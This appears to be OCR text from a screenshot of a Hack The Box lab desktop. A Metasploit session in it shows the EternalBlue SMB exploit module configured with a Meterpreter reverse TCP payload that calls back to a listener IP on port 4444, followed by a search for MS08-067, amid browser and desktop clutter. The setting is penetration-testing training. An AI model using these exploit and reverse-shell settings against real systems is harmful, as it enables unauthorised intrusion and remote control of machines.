 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Thu Sep 21, 14:01
Parrot Terminal
File Edit View Search Terminal Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Pwnbox
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
my_credentials.txt
s.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 165.22.253.89 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
README.license
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> search ms08-067
HACKTHEBOX
Menu
[VNC config]
Parrot Terminal
06:20
明天有雨
中
20:51
2023/9/21